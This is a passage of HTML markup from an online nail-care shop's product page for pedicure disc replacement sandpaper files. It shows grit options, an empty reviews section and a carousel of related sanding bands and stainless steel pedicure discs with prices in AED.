			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.brunsonnaildrill.com/size/grit100/" rel="tag">Grit#100</a>, <a href="https://www.brunsonnaildrill.com/size/grit120/" rel="tag">Grit#120</a>, <a href="https://www.brunsonnaildrill.com/size/grit150/" rel="tag">Grit#150</a>, <a href="https://www.brunsonnaildrill.com/size/grit240/" rel="tag">Grit#240</a>, <a href="https://www.brunsonnaildrill.com/size/grits180/" rel="tag">Grits#180</a>, <a href="https://www.brunsonnaildrill.com/size/grits80/" rel="tag">Grits#80</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 25mm BPRPCL&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-208" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-24096 status-publish last instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="24096">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspg/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-Green.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Drill-Bits-Sanding-Bands-BSPG-Brunson" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-Green.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-Green-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-Green-360x360.jpg 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-Green-768x768.jpg 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-Green-30x30.jpg 30w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspg/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspg/">Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPG</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="24096"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>58.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspg/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24096" data-product_sku="" aria-label="Select options for &ldquo;Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPG&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspg/" 
					class="open-quick-view" 
					data-id="24096">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-34367 status-publish first instock product_cat-nail-drill-machine-and-drill-bits product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="34367">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-25mm/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL25.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pedicure Filing Drill Disc With Hole 25mm" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL25.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL25-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL25-360x360.jpg 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL25-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-25mm/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/pedicure-disc-hole-BPDHL25.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-25mm/">Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing (Large-25mm) &#8211; Best Pedicure Tool</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="34367"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=34367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="34367" data-product_sku="BPDHL25" aria-label="Add &ldquo;Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing (Large-25mm) - Best Pedicure Tool&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-25mm/" 
					class="open-quick-view" 
					data-id="34367">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-34359 status-publish last instock product_cat-nail-drill-machine-and-drill-bits product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="34359">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-20mm/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL20.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pedicure Filing Drill Disc With Hole 20mm" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL20.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL20-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL20-360x360.jpg 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/B-Pedicure-disc-hole-BPDHL20-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-20mm/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/12/pedicure-disc-hole-BPDHL20.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-20mm/">Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing  (Medium-20mm) &#8211; Best Pedicure Tool</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="34359"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=34359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="34359" data-product_sku="BPDHM20" aria-label="Add &ldquo;Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing  (Medium-20mm) - Best Pedicure Tool&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/pedicure-filing-drill-disc-with-hole-20mm/" 
					class="open-quick-view" 
					data-id="34359">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-24115 status-publish first instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="24115">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbr/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-brown.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Drill-Bits-Sanding-Bands-BSPBR-Brunson" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-brown.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-brown-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-brown-360x360.jpg 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-brown-768x768.jpg 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-brown-30x30.jpg 30w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbr/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbr/">Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBR</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="24115"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>58.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbr/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24115" data-product_sku="" aria-label="Select options for &ldquo;Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBR&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbr/" 
					class="open-quick-view" 
					data-id="24115">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-24120 status-publish last instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="24120">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbk/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-black.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Drill-Bits-Sanding-Bands-BSPBK-Brunson" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbk/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/Sanding-Band-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbk/">Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBK</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="24120"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>58.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbk/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24120" data-product_sku="" aria-label="Select options for &ldquo;Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBK&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-drill-bits-sanding-bands-bspbk/" 
					class="open-quick-view" 
					data-id="24120">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-15890 status-publish first instock product_cat-nail-drill-machine-and-drill-bits product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15890">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-25mm/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/large-pedicure-disk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stainless-SteelPedicure-Filing-Drill-Disk-25mm-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-25mm/">
					<img width="800" height="800" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/size-large-pedicure-disk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-25mm/">Brunson Pedicure Drill Disc &#8211; High Quality Stainless Steel Foot Filing (Large-25mm)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="15890"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=15890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15890" data-product_sku="BPDL25" aria-label="Add &ldquo;Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing (Large-25mm)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-25mm/" 
					class="open-quick-view" 
					data-id="15890">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-24160 status-publish last instock product_cat-nail-drill-machine-and-drill-bits product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="24160">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-15mm/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/small-pedicure-disk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stainless-SteelPedicure-Filing-Drill-Disk-15mm-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-15mm/">
					<img width="800" height="800" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/size-small-pedicure-disk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-15mm/">Brunson Pedicure Drill Disc &#8211; High Quality Stainless Steel Foot Filing ( Small-15mm) BPDS15</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="24160"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=24160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24160" data-product_sku="BPDS15" aria-label="Add &ldquo;Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing ( Small-15mm) BPDS15&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-15mm/" 
					class="open-quick-view" 
					data-id="24160">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-30383 status-publish first instock product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="30383">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcs/" class="product-image-link">
		<img width="2400" height="2400" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson.webp 2400w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-1536x1536.webp 1536w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2048x2048.webp 2048w" sizes="auto, (max-width: 2400px) 100vw, 2400px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcs/">
					<img width="2400" height="2400" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2.webp 2400w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2-1024x1024.webp 1024w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2-768x768.webp 768w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2-1536x1536.webp 1536w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-BPRPCS-Brunson-2-2048x2048.webp 2048w" sizes="auto, (max-width: 2400px) 100vw, 2400px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcs/">Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 15mm BPRPCS</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="30383"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="30383" data-product_sku="BPRPCS" aria-label="Select options for &ldquo;Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 15mm BPRPCS&rdquo;" rel="nofollow"><span>Select options</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-bprpcs/" 
					class="open-quick-view" 
					data-id="30383">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-4617 status-publish last instock product_cat-nail-drill-machine-and-drill-bits product_cat-pedicure-filing-tools has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="4617">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-10mm/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/small-pedicure-disk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stainless-SteelPedicure-Filing-Drill-Disk-15mm-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/stainless-steel-pedicure-filing-drill-disc-10mm/">
